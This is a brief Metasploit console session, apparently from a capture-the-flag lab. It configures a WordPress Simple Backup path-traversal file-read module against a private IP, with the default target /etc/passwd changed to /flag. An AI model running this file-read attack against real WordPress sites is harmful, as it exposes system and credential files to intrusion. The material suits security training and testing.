 msf6 > use 0
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > show options
Module options (auxiliary/scanner/http/wp_simple_backup_file_read):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 6 yes Traversal Depth (to reach the root folder)
FILEPATH /etc/passwd yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:ho
RHOSTS yes The target host(s), see https://docs.metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per h
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > set RHOSTS 10.22.209.168
RHOSTS => 10.22.209.168
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > set filepath /flag
filepath => /flag
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) >